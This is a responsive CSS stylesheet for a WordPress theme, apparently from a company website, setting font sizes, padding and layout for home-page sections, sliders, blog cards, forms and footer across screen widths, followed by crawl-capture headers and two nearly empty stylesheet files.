	.home-page-section2-content p,

	.home-page-section4-content p,

	.home-page-section5-content p,

	.home-page-section6-content p,

	.home-page-section8-content p {

	    font-size: 16px;

	    line-height: 30px;

	}

	.home-page-section2-right-block img{

		max-width: 100%;

	}

	/*.home-page-section3-sub-block {

	    padding: 50px 50px;

	}*/

	.home-page-section3-sub-block-title h3 {

	    font-size: 25px;

	}

	.home-page-section3-sub-block-description p, .home-page-section11-sub-block-description p{

	    font-size: 16px;

	    line-height: 24px;

	}

	.home-page-section3-sub-block-link a {

	    font-size: 16px;

	}

	.view-more-btn {

	    height: 60px;

	    width: 180px;

	    font-size: 16px;

	    line-height: 55px;

	}

	.home-page-section5-bottom-sub-block {

	    padding: 20px 20px;

	}

	.home-page-section5-text-block {

	    font-size: 35px;

	    line-height: 35px;

	    padding-left: 20px;

	}

	.testi-view-more-btn {

	    height: 60px;

	    width: 180px;

	    font-size: 16px;

	    line-height: 55px;


	}

	.testi-slider-wrapper .owl-theme .owl-dots {

	    bottom: 21px;

	}

	.each-blog-details {

	    padding: 50px 50px;

	}

	.blog-title1,

	.blog-title3 {

	    font-size: 16px;

	    line-height: 26px;

	}

	.blog-title2,

	.blog-title4 {

	    font-size: 35px;

	    line-height: 34px;

	}

	.each-blog-overlay-wrapper {

	    padding: 100px 60px;

	}

	.blog-excerpt p {

	    font-size: 16px;

	    line-height: 24px;

	}

	.blog-view-btn {

	    font-size: 16px;

	}

	.download-btn {

	    height: 100px;

	    width: 300px;

	    font-size: 16px;

	    padding: 0 40px;

	    line-height: 95px;

	}

	.home-page-section9-form-outer form.wpcf7-form .home-page-form-column input[type="text"], .home-page-section9-form-outer form.wpcf7-form .home-page-form-column input[type="email"] {

	    font-size: 16px;

	}

	.home-page-section9-form-outer form.wpcf7-form input.wpcf7-form-control, .home-page-section9-form-outer form.wpcf7-form textarea {

	    padding: 25px 30px;

	}

	.home-page-section9-form-outer form.wpcf7-form .message-block input.wpcf7-form-control.wpcf7-submit {

	    height: 60px;

	    width: 180px;

	    font-size: 16px;

	}

	.home-page-section10 img {

	    height: 500px;

	}

	.home-page-section10 iframe {

	    height: 500px;

	}

	.each-footer-columns.footer-column-one p {

	    font-size: 16px;

	    line-height: 28px;

	}

	.footer-widget-area .each-footer-columns ul li a {

	    font-size: 16px;

	    line-height: 36px;

	}

	.footer-email {

	    font-size: 16px;

	    line-height: 28px;

	}

	.footer-widget-area .each-footer-columns h5 {

	    font-size: 24px;

	}

	.footer-widget-area .each-footer-columns ul li a {

	    font-size: 16px;

	    line-height: 30px;

	}

	.footer-copy {

	    font-size: 16px;

	}

	.home-page-section6-video-block {

	    max-width: 70%;

	}

	.home-page-section3-sub-block-half img {

	    max-width: 85%;

	    margin-top: 40px;

	}

	.lets-talk-outer{

	    bottom: 20px;

	}

	.tabcontents-half p {

	    font-size: 20px;

	}

	.macaw-tabs.macaw-elegant-tabs > [role="tablist"] > [role="tab"][aria-selected="true"],

	.macaw-tabs.macaw-elegant-tabs > [role="tablist"] > [role="tab"][aria-selected="true"]:hover, .macaw-tabs.macaw-elegant-tabs > [role="tablist"] > [role="tab"][aria-selected="true"]:focus,

	.macaw-tabs.macaw-elegant-tabs > [role="tablist"] > [role="tab"] {

	    padding: 25px 25px;

	}
#access{
	padding-left: 30px;
}
#access a {
    padding: 0 10px;
}
.site_logo img {
    max-width: 210px;
    height: 46px;
}


}

@media only screen and ( max-width: 1366px) {

	.header-phone-wrapper a, .header-phone-wrapper-two, .header-phone-wrapper-two a, .header-social-text, #access a, .language-block a, .header-email-wrapper a {

	    font-size: 15px;

	}
	.home-page-section5-title2 h2 {
    font-size: 40px;
    line-height: 47px;
}

	.shrink-header .header-phone-wrapper a, .shrink-header .header-email-wrapper a, .shrink-header .header-phone-wrapper-two, .shrink-header .header-phone-wrapper-two a, .shrink-header .header-social-text {

	    font-size: 15px;

	    transition: all 0.5s ease;

	}

	.shrink-header #access a {

	    font-size: 15px;

	    transition: all 0.5s ease;

	}

	.shrink-header .select-dropdown select {

	    font-size: 15px;

	}

	.slider-title1 h3 {

	    font-size: 25px;

	}

	.slider-title2 h2 {

	    font-size: 16px;

	    line-height: 24px;

	}

	.home-page-section2 {

	    padding-top: 70px;

	}

	.home-page-section2-title1 h4 {

	    font-size: 16px;

	}

	.home-page-section2-title2 h3 {

	    font-size: 25px;

	}

	.home-page-section2-title3 h2, .home-page-section4-title2 h2,.home-page-section5-title1 h4, .home-page-section6-title2 h2, .home-page-section7-title2 h2, .home-page-section8-title2 h2, .home-page-section9-title2 h2 {

	    font-size: 45px;

	}

	.home-page-section4-title1 h4,

	.home-page-section6-title1 h4,

	.home-page-section7-title1 h4,

	.home-page-section8-title1 h4,

	.home-page-section9-title1 h4 {

	    font-size: 25px;

	}

	.home-page-section2-content p, .home-page-section4-content p, .home-page-section5-content p, .home-page-section6-content p, .home-page-section8-content p {

	    font-size: 16px;
    	line-height: 26px;

	}
	.home-page-section6-title2 {

	    padding-bottom: 5px;

	}

	.home-page-section5-title2 {

	    padding-bottom: 50px;

	}

	.home-page-section5-text-block {

	    font-size: 30px;

	    line-height: 30px;

	    padding-left: 15px;

	}

	.home-page-section5-overlay,

	.home-page-section6-overlay,

	.home-page-section7,

	.home-page-section9,

	.footer-inner {

	    padding: 60px 0;

	}
	body.blog .home-page-section9{
		padding: 60px 0px  0px 0px;
	}

	/*.home-page-section6-content.right-side {

	    padding-bottom: 30px;

	}*/

	.home-page-section7-content-block {

	    padding-bottom: 30px;

	}

	.each-blog-details {

	    padding: 30px 30px;

	}

	.blog-title1, .blog-title3 {

	    font-size: 16px;

	}

	.blog-title2, .blog-title4 {

	    font-size: 30px;

	    line-height: 34px;

	    width: 75%;

	}

	.blog-view-btn {

	    font-size: 14px;

	}

	.each-blog-overlay-wrapper {

	    padding: 100px 40px;

	}
	.home-page-section-case .each-blog-overlay-wrapper {
       padding: 40px 40px;
	}

	.home-page-section8-left-half {

	    padding: 140px 130px;

	}

	.home-page-section8-title1 {

	    padding-right: 0;

	}

	.home-page-section9-form-outer form.wpcf7-form .home-page-form-column input[type="text"], 

	.home-page-section9-form-outer form.wpcf7-form .home-page-form-column input[type="email"] {

	    font-size: 16px;

	}

	.download-btn {

	    height: 75px;

	    width: 250px;

	    font-size: 16px;

	    padding: 0 40px;

	    line-height: 75px;

	}

	.home-page-section10 img {

	    height: 400px;

	}

	.home-page-section10 iframe {

	    height: 400px;

	}

	.footer-widget-area .each-footer-columns h5 {

	    font-size: 18px;

	}

	.footer-widget-area .each-footer-columns ul li a {

	    font-size: 16px;

	}

	.each-footer-columns.footer-column-one p {

	    font-size: 16px;

	}

	.footer-bottom {

	    padding: 20px 0;

	}

	.footer-copy {

	    font-size: 14px;

	}

	/*.footer-social .icon {

	    font-size: 16px;

	}*/

	.home-page-form-inner-section2 {

	    padding-top: 20px;

	}

	.lets-talk-outer {

	    bottom: 5%;

	    left: 10px;

	}

	/*.bottom-to-top-arrow {

	    bottom: 18%;

	}*/

	.tabcontents-half p {

	    font-size: 16px;

	    padding-bottom: 15px;

	}

	.tabcontents-wrapper {

	    padding-bottom: 50px;

	}

	.home-page-section5-icon-block {

	    max-width: 60px;

	    height: 60px;

	}

	.tabcontents-half img {

	    max-width: 50%;

	    height: auto;
	    margin: -80px 0 0 auto;

	}



}
@media only screen and ( min-width: 1200px) {
.header-social-block a.header-phone {
		display: none;
	}
.header-social-block .header-social-text{
		border-left: none;
	}
}
@media only screen and ( max-width: 1200px) {

	#page {

	    padding-top: 150px;

	}

	#access,

	.sap-icon{

		display: none;

	}
	.sap-icon{

		display: block;
		padding-right:50px;

}
	#rmp_menu_trigger-70 {

	    top: 78px;

	    cursor: pointer;

	    position: fixed;

	    transition: all 0.5s ease;

	}


	.shrink-header-style #rmp_menu_trigger-70 {

	    top: 48px;

	    transition: all 0.5s ease;

	}

	#rmp-menu-wrap-70 .rmp-menu-subarrow {

	    right: 15px;

	}

	.language-block{

		display: none;

	}

	.site_logo img {

	    max-width: 175px;

	    height: 35px;

	}

	.shrink-header .site_logo img {

	    height: 35px;

	    transition: all 0.3s linear 0s;

	}

	.header-phone-wrapper,

	.header-email-wrapper {

	    padding-right: 20px;

	    font-size: 16px;

	}

	.header-social-text {

	    padding-left: 40px;

	    padding-right: 5px;

	    font-size: 16px;

	}

	.home-page-section2-title1 {

	    padding-top: 30px;

	}

	.home-page-section3-sub-block {

	    padding: 40px 40px;

	    width: 45%;

	    float: none;

	    display: inline-block;

	}

	.home-page-section4 {

	    padding-top: 40px;

	}

	.home-page-section4-view-more {

	    padding-top: 35px;

	    padding-bottom: 50px;

	}

	.home-page-section5-overlay, .home-page-section6-overlay, .home-page-section7, .home-page-section9, .footer-inner {

	    padding: 40px 0;

	}

	.home-page-section2-title3 h2, .home-page-section4-title2 h2,.home-page-section5-title1 h4, .home-page-section5-title2 h2, .home-page-section6-title2 h2, .home-page-section7-title2 h2, .home-page-section8-title2 h2, .home-page-section9-title2 h2 {

	    font-size: 35px;

	    line-height: 40px;

	}

	.home-page-section5-bottom-block-wrapper {

	    text-align: center;

	}

	.home-page-section5-bottom-sub-block {

	    float: none;

	    display: inline-block;

	    margin: 0 3px;

	    width: 24%;

	}

	.home-page-section5-bottom-block-wrapper {

	    margin-top: 40px;

	}

	.home-page-section2-content p, .home-page-section4-content p, .home-page-section5-content p, .home-page-section6-content p, .home-page-section7-content p, .home-page-section8-content p {

	    font-size: 16px;

	    line-height: 28px;

	}

	.testi-view-more-btn {

	    margin-top: 30px;

	}

	.home-page-section8-right-half {

	    padding: 226px 0;

	}

	.macaw-tabs.macaw-elegant-tabs > [role="tablist"] > [role="tab"][aria-selected="true"], .macaw-tabs.macaw-elegant-tabs > [role="tablist"] > [role="tab"][aria-selected="true"]:hover, .macaw-tabs.macaw-elegant-tabs > [role="tablist"] > [role="tab"][aria-selected="true"]:focus, .macaw-tabs.macaw-elegant-tabs > [role="tablist"] > [role="tab"] {

	    padding: 15px 15px;

	}

	.home-page-section5-text-block {

	    font-size: 25px;

	    line-height: 25px;

	}

	.each-blog-wrapper img {

	    height: 350px;

	}

	.each-blog-overlay-wrapper {

	    padding: 50px 40px;

	}

	.home-page-section3-sub-block-half img {

	    margin-top: 60px;

	}

.header-section-two .language-block1 {
    display: none;
}





}

@media only screen and ( max-width: 1024px) {

	.slider-half {

	    width: 100%;

	    height: 500px;

	}

	.home-slider-wrapper {

	    height: 500px;

	}

	.home-slider-wrapper .owl-carousel.owl-loaded,

	.home-slider-wrapper .owl-carousel .owl-stage-outer {

	    height: 500px;

	}

	.home-slider-wrapper .owl-theme .owl-dots {

	    right: 30px;

	    bottom: 50px;

	}

	.slider-content-wrapper {

	    padding-top: 60px;

	    padding-left: 8%;

	    padding-right: 8%;

	}

	.slider-overlay {

	    border-left: none;

	}

	.slider-half.left-side {

	    width: 0;

	    height: 0;

	}

	.home-slider-wrapper .owl-theme .owl-nav {

	    top: 40%;

	}

	.home-slider-wrapper .owl-carousel .owl-nav button.owl-prev {

	    width: 40px;

	    height: 40px;

	    margin-left: 10px;

	}

	.home-slider-wrapper .owl-carousel .owl-nav button.owl-next {

	    width: 40px;

	    height: 40px;

	    margin-right: 10px;

	}
	.testi-slider-wrapper  .owl-carousel .owl-nav button.owl-prev {

	    margin-left: -40px;

	}

	.testi-slider-wrapper  .owl-carousel .owl-nav button.owl-next {

	    margin-right: 20px;

	}

	.home-page-section2-left-block {

	    padding-right: 50px;

	}

	.home-page-section3-sub-block-wrapper {

	    text-align: center;

	}

	.home-page-section3-sub-block {

	    padding: 30px 30px;

	    width: 48%;

	    margin: 10px 10px;

	}

	.each-blog-wrapper img {

	    height: 350px;

	}

	.each-blog-overlay-wrapper {

	    padding: 30px 30px;

	}

	.home-page-section8-left-half {

	    padding: 100px 80px;

	}

	.home-page-section8-right-half {

	    padding: 186px 0;

	}

	.home-page-section5-content.right-side img {

	    margin-top: 50px;

	    max-width: 100%;

	}

	.header-phone-wrapper a, .header-phone-wrapper-two, .header-phone-wrapper-two a, .header-social-text, #access a, .language-block a, .header-email-wrapper a, .header-social-text {

	    font-size: 14px;

	}

	.shrink-header .header-phone-wrapper a, .shrink-header .header-email-wrapper a, .shrink-header .header-phone-wrapper-two, .shrink-header .header-phone-wrapper-two a, .shrink-header .header-social-text {

	    font-size: 13px;

	}

	.home-page-section5-text-block {

	    font-size: 20px;

	    line-height: 22px;

	}

	.get-quote-btn,

	.view-more-btn,

	.testi-view-more-btn {

	    height: 50px;

	    width: 252px;

	    font-size: 13px;

	    line-height: 45px;

	}

	.home-page-section9-form-outer form.wpcf7-form .message-block input.wpcf7-form-control.wpcf7-submit {

	    height: 50px;

	    width: 170px;

	    font-size: 13px;

	}

	.download-btn {

        height: 50px;
	    width: 240px;
	    font-size: 15px;
	    padding: 0 30px;
	    line-height: 50px;

	}

	.testi-view-more-btn {

	    margin-top: 10px;

	}



}

@media only screen and ( max-width: 992px) {

	.header-social-block {

	    display: none;

	}

	.footer-widget-area .each-footer-columns {

	    padding-left: 50px;

	}

	.home-page-section5-bottom-sub-block {

	    width: 48%;

	    margin: 5px;

	}

	.home-page-section5-bottom-sub-block.first {

	    margin-left: 5px;

	}

	.home-page-section5-bottom-sub-block.last {

	    margin-right: 5px;

	}

	.testi-slider-wrapper .owl-theme .owl-dots {

	    right: 0;

	    bottom: 20px;

	}

	.blog-title4 {

	    margin-bottom: 20px;

	}







}

@media only screen and ( max-width: 800px) {

	.home-page-section8-left-half {

	    padding: 86px 50px;

	}

	.home-page-section3-sub-block-half {

	    float: left;

	    width: 100%;

	}

	.home-page-section3-sub-block-title {

	    padding-top: 10px;

	}

	.home-page-section7-content-block {

	    padding-bottom: 0;

	}

	.home-page-section2 {

	    padding-top: 50px;

	}

	.home-page-section3-sub-block-half img {

	    margin-top: 0;

	    max-width: 50%;

	}

	.each-blog-overlay-wrapper {

	    padding: 15px 15px;

	}

	.each-blog-details {

	    padding: 15px 15px;

	}

	.blog-title1, .blog-title3 {

	    font-size: 13px;

	}

	.blog-title2, .blog-title4 {

	    font-size: 22px;

	    line-height: 24px;

	    width: 75%;

	}

	.each-blog-wrapper img {

	    height: 250px;

	}

	.home-page-section3-sub-block-title h3 {

	    font-size: 22px;

	}

	.home-page-section3-sub-block-description p {

	    font-size: 15px;

	    line-height: 24px;

	}

	.home-page-section3-sub-block-link a {

	    font-size: 14px;
	    width: 74px;

	}

	.blog-excerpt p {

	    font-size: 13px;

	    line-height: 16px;

	}

	.blog-view-btn {

	    font-size: 12px;

	}

	.tabcontents-half p {

	    font-size: 16px;

	}





}

@media only screen and ( max-width: 768px) {

	.header-section-one {

	    padding: 10px 0;

	}

	.header-section-two {

	    padding: 20px 0;

	}

	#rmp_menu_trigger-70 {

	    top: 70px;

	}

	#page {

	    padding-top: 130px;

	}

	.slider-title1 h3 {

	    font-size: 20px;

	}

	.slider-title2 h2 {

	    font-size: 35px;

	    line-height: 40px;

	}

	.slider-title2 {

	    padding-bottom: 16px;

	}

	.home-slider-wrapper,

	.home-slider-wrapper .owl-carousel.owl-loaded, 

	.home-slider-wrapper .owl-carousel .owl-stage-outer,

	.home-slider-wrapper .owl-carousel .owl-stage,

	.home-slider-wrapper .owl-carousel .owl-item,

	.slider-half {

	    height: 450px;

	}

	.home-page-section2 {

	    padding-top: 30px;

	}

	.home-page-section2-title3 h2, .home-page-section4-title2 h2, .home-page-section5-title2 h2, .home-page-section6-title2 h2,.home-page-section5-title1 h4, .home-page-section7-title2 h2, .home-page-section8-title2 h2, .home-page-section9-title2 h2 {

	    font-size: 35px;

	    line-height: 43px;

	}

	.home-page-section2-title2 h3 {

	    font-size: 20px;

	}

	.home-page-section4-title1 h4, .home-page-section6-title1 h4, .home-page-section7-title1 h4, .home-page-section8-title1 h4, .home-page-section9-title1 h4 {

	    font-size: 20px;

	}

	.each-blog-details {

	    padding: 20px 20px;

	}

	.blog-title2, .blog-title4 {

	    font-size: 22px;

	    line-height: 26px;

	    width: 100%;

	}

	.each-blog-overlay-wrapper {

	    padding: 20px 20px;

	}

	.home-page-section8-left-half {

	    padding: 50px 30px;

	}

	.home-page-section8-right-half {

	    padding: 131px 0;

	}

	.home-page-section10 img {

	    height: 300px;

	}

	.home-page-section10 iframe {

	    height: 300px;

	}

	.home-page-section3-sub-block-half img {

	    margin-top: 0;

	}

	.footer-widget-area .each-footer-columns ul li a {

	    line-height: 26px;

	}

	.home-page-section5-text-block {

	    font-size: 14px;

	    line-height: 22px;

	}

	.home-page-section9-form-outer form.wpcf7-form .home-page-form-column input[type="text"], .home-page-section9-form-outer form.wpcf7-form .home-page-form-column input[type="email"] {

	    font-size: 14px;

	}

	.home-page-section9-form-outer form.wpcf7-form input.wpcf7-form-control, .home-page-section9-form-outer form.wpcf7-form textarea {

	    padding: 15px 20px;

	}



}

@media only screen and ( max-width: 767px) {

	.slider-title1 {

	        text-align: center;
    padding-bottom: 3px;
    padding-top: 16px;

	}

	.slider-title2 {

	    text-align: center;

	}

	.slider-details p {

	    text-align: center;

	}

	.slider-details {

	    padding-bottom: 20px;

	}

	.get-quote-btn {

	    margin: 0 auto;

	    display: table;

	    float: none;

	}

	.home-page-section2-left-block {

	    padding-right: 0;

	    width: 100%;

	    text-align: center;

	}

	.home-page-section2-title1 h4 {

	    font-size: 16px;

	    float: none;

	    padding-right: 0;

	    padding-bottom: 20px;

	}

	.home-page-section2-title1 h4::after {

	    right: 0;

	    top: auto;

	    margin: 0 auto;

	    left: 0;

	    bottom: 10px;

	}
	.home-page-section2 .home-page-section2-title1 h4::after{
	    margin: 0 auto !important;
	}

	.home-page-section2-right-block {

	    width: 100%;

	    text-align: center;

	}

	.home-page-section2-right-block img {

	    max-width: 100%;

	}

	.home-page-section3-sub-block {

	    width: 47%;

	}

	.home-page-section5-half {

	    float: left;

	    width: 100%;

	    text-align: center;

	}

	.home-page-section5-title2, .home-page-section6-title2 {

	    padding-bottom: 20px;

	}

	.home-page-section5-content.right-side {

	    padding-top: 0;

	    box-sizing: border-box;

	    padding-left: 0;

	    padding-right: 0;

	}

	.home-page-section5-content.right-side img {

	    margin-top: 0px;

	    max-width: 50%;

	}

	.home-page-section5-bottom-sub-block {

	    width: 60%;

	}

	.home-page-section5-text-block {

	    padding-top: 15px;

	}

	.home-page-section6-half {	    

		width: 100%;

	    text-align: center;

	}

	.home-page-section6-title1 {

	    text-align: center;

	}

	.testi-view-more-btn {

	    margin: 0 auto;

	    display: table;

	    float: none;

	}

	.home-page-section6-video-block {

	    float: none;

	    width: 60%;

	    position: relative;

	    text-align: center;

	    margin: 15px auto 0;

	    display: table;

	}

	.home-page-section7-half {

	    float: left;

	    width: 100%;

	    text-align: center;

	}

	.home-page-section7-content {

	    padding-top: 20px;

	}

	.each-blog-wrapper {

	    float: none;

	    width: 50%;

	    display: table;

	    margin: 20px auto;

	}

	.each-blog-wrapper.last-blog {

	    margin-right: auto;

	}

	.home-page-section8-left-half {

	    padding: 30px 30px;

	    width: 100%;

	    text-align: center;

	}

	.home-page-section8-content {

	    float: left;

	    width: 100%;

	    padding-top: 10px;

	}

	.home-page-section8-right-half {

	    padding: 50px 0;

	    width: 100%;

	}

	.home-page-form-column {

	    float: left;

	    width: 100%;

	}

	.home-page-raw {

	    padding-bottom: 0;

	}

	.home-page-section9-form-outer form.wpcf7-form .home-page-form-column input[type="text"], .home-page-section9-form-outer form.wpcf7-form .home-page-form-column input[type="email"] {

	    max-width: 100%;

	}

	.footer-widget-area .each-footer-columns {

	    width: 100%;

	}

	.footer-widget-area .each-footer-columns {

	    padding-left: 0;

	    padding-top: 10px;

	    background-image: none;

	}

	.footer-widget-area .each-footer-columns.footer-column-three ul ul li {

	    float: left;

	    width: 100%;

	}

	.each-footer-columns.footer-column-three {

	    padding-top: 20px;

	}

	.home-slider-wrapper .owl-theme .owl-dots {

	    right: 0;

	    bottom: 10px;

	    left: 0;

	}

	.home-page-section2 {

	    padding-top: 30px;

	}

	.home-page-section4-view-more {

	    padding-top: 20px;

	    padding-bottom: 30px;

	}

	.home-page-section9-form-outer form.wpcf7-form .home-page-form-column input[type="text"], .home-page-section9-form-outer form.wpcf7-form .home-page-form-column input[type="email"] {

	    font-size: 15px;

	}

	.home-page-section6-overlay {

	    padding-bottom: 50px;

	}

	.testi-slider-wrapper .owl-theme .owl-dots {

	    right: 0;

	    bottom: -35px;

	    left: 0;

	}

	.home-page-section2-title3 h2, .home-page-section4-title2 h2, .home-page-section5-title2 h2,.home-page-section5-title1 h4, .home-page-section6-title2 h2, .home-page-section7-title2 h2, .home-page-section8-title2 h2, .home-page-section9-title2 h2 {

	    font-size: 30px;

	    line-height: 35px;

	}
.home-page-section6-content{
	padding-right: 0;
}




}

@media only screen and ( max-width: 600px) {

	#rmp_menu_trigger-70 {

	    top: 85px;

	}

	.shrink-header-style #rmp_menu_trigger-70 {

	    top: 78px;
	    width: 45px;
	    height: 45px;
	    transition: all 0.5s ease;

	}

	.home-page-section2 {

	    padding-top: 40px;

	}

	.home-page-section3-sub-block {

	    width: 100%;

	    margin: 10px 0;

	}

	.home-page-section5-bottom-sub-block {

	    width: 80%;

	}

	.testi-slider-wrapper .owl-theme .owl-dots {

	    right: 0;

	    bottom: -30px;

	    left: 0;

	}

	.each-blog-wrapper {

	    width: 70%;

	}

	.home-page-section10 img {

	    height: 200px;

	}

	.home-page-section10 iframe {

	    height: 200px;

	}

	.slider-details {

	    display: none;

	}

	.home-slider-wrapper, .home-slider-wrapper .owl-carousel.owl-loaded, .home-slider-wrapper .owl-carousel .owl-stage-outer, .home-slider-wrapper .owl-carousel .owl-stage, .home-slider-wrapper .owl-carousel .owl-item, .slider-half {

	    height: 350px;

	}

	.slider-title2 h2 {

	    font-size: 30px;

	    line-height: 40px;

	}

	.tabcontents-half {

	    width: 100%;

	}

	.tabcontents-wrapper {

	    padding-bottom: 10px;

	}

	.home-page-section5-text-block {

	    display: none;

	}

	.home-page-section5-icon-block {

	    max-width: 70%;

	    height: 60px;

	    width: 100%;

	    margin: 0 auto;

	    float: none;

	    padding: 0 !important;

	}

	.home-slider-wrapper .owl-theme .owl-dots {

	    bottom: 20px;

	}





}

@media only screen and ( max-width: 500px) {

	#page {

	    padding-top: 160px;

	}

	#rmp_menu_trigger-70 {

	    top: 100px;

	}

	.slider-details {

	    display: none;

	}

	.slider-title1 h3 {

	    font-size: 16px;

	}

	.slider-title2 h2 {

	    font-size: 14px;

	    line-height: 19px;

	}

	.home-slider-wrapper, .home-slider-wrapper .owl-carousel.owl-loaded, .home-slider-wrapper .owl-carousel .owl-stage-outer, .home-slider-wrapper .owl-carousel .owl-stage, .home-slider-wrapper .owl-carousel .owl-item, .slider-half {

	    height: 300px;

	}

	.home-slider-wrapper .owl-theme .owl-dots {

	    right: 0;

	    bottom: 10px;

	    left: 0;

	}

	.home-page-section5-bottom-sub-block.first {

	    margin-left: 0;

	}

	.home-page-section5-bottom-sub-block {

	    width: 100%;

	}

	.home-page-section5-bottom-sub-block.last {

	    margin-right: 0;

	}

	.each-blog-wrapper {

	    width: 100%;

	}

	.each-blog-overlay-wrapper {

	    padding: 20px 20px;

	    text-align: center;
	    display: flex;
	    align-items: center;

	}

	.blog-title4::after {

	    left: 0;

	    bottom: 0;

	    right: 0;

	    margin: 0 auto;

	}

	.each-blog-wrapper img {

	    height: 300px;

	}

	.home-page-section7-blog-wrapper {

	    padding-bottom: 20px;

	}

	.home-page-section5-content {

	    padding-right: 0;

	}

	.lets-talk-outer {

	    bottom: 1%;

	    left: 10px;

	}

	.bottom-to-top-arrow {

	        bottom: 10%;
    right: -10px;

	}

	.macaw-tabs.macaw-elegant-tabs > [role="tablist"] > [role="tab"][aria-selected="true"], .macaw-tabs.macaw-elegant-tabs > [role="tablist"] > [role="tab"][aria-selected="true"]:hover, .macaw-tabs.macaw-elegant-tabs > [role="tablist"] > [role="tab"][aria-selected="true"]:focus, .macaw-tabs.macaw-elegant-tabs > [role="tablist"] > [role="tab"] {

	    padding: 10px 10px;

	}

	.macaw-tabs.macaw-elegant-tabs > [role="tablist"] > [role="tab"] {

	    margin-right: 10px;

	}
.home-page-section7-title1{
	padding-right: 0;
}
.home-page-section7-title2 h2{
	letter-spacing: 0;
}
.testi-slider-wrapper .owl-theme .owl-dots{
	bottom: -50px;
}
.home-page-section6-overlay {
    padding-bottom: 50px;
}



}

@media only screen and ( max-width: 375px) {

	.header-phone-wrapper a, .header-phone-wrapper-two, .header-phone-wrapper-two a, .header-social-text, #access a, .language-block a, .header-email-wrapper a {

	    font-size: 13px;

	}

	.shrink-header .header-phone-wrapper a, .shrink-header .header-email-wrapper a, .shrink-header .header-phone-wrapper-two, .shrink-header .header-phone-wrapper-two a, .shrink-header .header-social-text {

	    font-size: 13px;

	}

	.slider-title2 h2 {

	    font-size: 25px;

	    line-height: 35px;

	}

	.get-quote-btn {

	    height: 50px;

	    width: 252px;

	    font-size: 14px;

	    line-height: 45px;

	}

	.home-page-section2-title3 h2, .home-page-section4-title2 h2, .home-page-section5-title2 h2, .home-page-section6-title2 h2, .home-page-section5-title1 h4, .home-page-section7-title2 h2, .home-page-section8-title2 h2, .home-page-section9-title2 h2 {

	    font-size: 30px;

	    line-height: 35px;

	}

	.home-page-section2-content {

	    padding-top: 20px;

	}

	.home-page-section2-right-block img {

	    max-width: 90%;

	}

	.view-more-btn {

	    height: 50px;

	    width: 170px;

	    font-size: 14px;

	    line-height: 45px;

	}

	.home-page-section5-overlay, .home-page-section6-overlay, .home-page-section7, .home-page-section9, .footer-inner {

	    padding: 30px 0;

	}

	.home-page-section5-content.right-side img {

	    max-width: 90%;

	}

	.testi-view-more-btn {

	    height: 50px;

	    width: 170px;

	    font-size: 14px;

	    line-height: 45px;

	}

	.home-page-section6-video-block {

	    width: 100%;

	}

	.home-page-section6-content.right-side {

	    padding-top: 10px;

	    box-sizing: border-box;

	    padding-left: 0;

	    padding-bottom: 0;

	    padding-right: 0;

	}

	.home-page-section7-content p {

	    padding-bottom: 15px;

	}

	.download-btn {

	    height: 64px;

	    width: 230px;

	    font-size: 14px;

	    padding: 0 40px;

	    line-height: 60px;

	}

	.home-page-section9-form-outer form.wpcf7-form .message-block input.wpcf7-form-control.wpcf7-submit {

	    height: 50px;

	    width: 170px;

	    font-size: 14px;

	}

	.footer-copy {

	    font-size: 12px;

	    width: 100%;

	    text-align: center;

	}

	.footer-social {

	    float: none;

	    width: auto;

	    margin: 0 auto;

	    display: table;

	    padding-top: 8px;

	}

	.home-page-section4-view-more {

	    padding-top: 10px;

	    padding-bottom: 20px;

	}

	



}
@media only screen and (min-width: 1400px) and (max-width: 1600px){

	.get-quote-btn {
    height: 60px;
    width: 252px;
    font-size: 16px;
    line-height: 55px;
}
.home-page-section3-sub-block-description p {
    font-size: 16px;
    line-height: 26px;
    padding: 0 0;
}
.home-page-section3-sub-block-link a{
	font-size: 16px;
}
.home-page-section3-sub-block-title{
	height: auto !important;
}
.home-page-section4-title2 h2{
	font-size: 45px;
}
.home-page-section4-title1 h4{
	font-size: 22px;
}
.home-page-section4-content p{
	font-size: 16px;
}
.view-more-btn{
    height: 60px;
    line-height: 55px;
   
}

.home-page-section5-title2 h2 {
        font-size: 40px;
    letter-spacing: 0;
    line-height: 50px;
}
.home-page-section5-title2{
	padding-bottom: 20px;
}
.tabcontents-half p {
    font-size: 16px;
    padding-bottom: 20px;
}
.tabcontents-wrapper {
    padding-bottom: 80px;
}
.home-page-section6-title1 h4{
	font-size: 20px;
}
.home-page-section6-title2 h2, .home-page-section5-title1 h4 {
    font-size: 45px;
    letter-spacing: 0;
    line-height: 55px;
}
.home-page-section6-content p {
    font-size: 16px;
    line-height: 28px;
    padding-bottom: 20px;
}
.home-page-section6-title2{
	padding-bottom: 40px;
}
.testi-view-more-btn{
	height: 60px;
	line-height: 56px;
}
.home-page-section7-title1 h4{
	font-size: 20px;
}
.home-page-section7-title2 h2{
	font-size: 45px;
}
.home-page-section7-content p {
    font-size: 16px;

}
.home-page-section7-content-block{
	padding-bottom: 45px;
}
.home-page-section8-title1 h4{
    font-size: 20px;

}
.home-page-section8-content p{
	font-size: 16px;
}
.download-btn {
    height: 80px;
    width: 285px;
    font-size: 16px;
    line-height: 80px;
}
.home-page-section9-title1 h4{
	font-size: 20px;
}
.home-page-section8-title2 h2 {
    font-size: 45px;
    line-height: 55px;
}
.home-page-section9-title2 h2 {
    font-size: 45px;
    letter-spacing: 0;
    line-height: 55px;
}
.home-page-section9-form-outer form.wpcf7-form .home-page-form-column input[type="text"], .home-page-section9-form-outer form.wpcf7-form .home-page-form-column input[type="email"] {

    font-size: 16px;

}
.home-page-section9-form-outer form.wpcf7-form input.wpcf7-form-control, .home-page-section9-form-outer form.wpcf7-form textarea {
    padding: 20px 25px;
}
.footer-widget-area .each-footer-columns h5 {
    font-size: 20px;
}
.each-footer-columns.footer-column-one p {
    font-size: 16px;
    line-height: 28px;
}
.footer-widget-area .each-footer-columns ul li a {
    font-size: 16px;
    line-height: 32px;
}
.footer-email{
	font-size: 16px;
}
.footer-copy{
	font-size: 16px;
}
}

--- FILE ---
content_type: text/css
request_url: https://10xsf.com/wp-content/themes/xsf/css/custom-style.css
body_size: -167
content:
/*========================================================*/
/*					Custom Style Here.					  */
/*========================================================*/


--- FILE ---
content_type: text/css
request_url: https://10xsf.com/wp-content/uploads/elementor/css/post-219.css
body_size: 238
content:
